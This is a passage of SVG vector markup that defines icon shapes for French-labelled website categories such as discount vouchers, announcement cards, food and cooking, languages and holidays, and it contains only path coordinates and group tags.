				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction" class="st0">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part" class="st0">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services" class="st0">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g>
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine" class="st0">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st2">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
